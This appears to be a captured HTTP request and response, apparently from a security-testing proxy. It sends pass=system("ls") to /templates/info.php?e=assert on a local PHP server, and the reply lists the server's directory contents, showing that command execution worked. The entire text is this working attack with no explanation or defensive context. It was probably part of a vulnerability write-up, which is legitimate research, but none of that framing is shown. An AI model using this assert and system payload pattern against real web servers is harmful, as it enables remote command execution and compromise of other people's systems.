 Request
Raw Params Headers Hex
POST /templates/info.php?e=assert HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6tp9rnhl8g9vb93713gurpd2n2; conav=2; coul=18
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
pass=system("ls")
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 Jun 2018 01:04:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.36
Content-Length: 49
default
info.php
met007
metv2
metv3
metv4
metv5s